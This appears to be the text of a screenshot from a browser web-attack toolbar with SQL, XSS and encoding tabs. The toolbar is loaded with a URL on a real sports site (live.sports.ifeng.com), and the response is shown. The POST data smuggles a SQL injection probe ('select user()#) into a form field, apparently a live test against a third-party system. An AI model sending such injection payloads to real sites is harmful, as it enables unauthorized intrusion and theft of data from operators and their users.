 live.sports.ifeng.com/index.shtml
8 Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://live.sports.ifeng.com/index.shtml
Split URL
Execute
Enable Post data Enable Referrer
Post data loveteam=%E9%B9%88%E9%B9%95_nba'select user()#&username=11112122d222&favorType=nba
{"status":"nbasurpass"}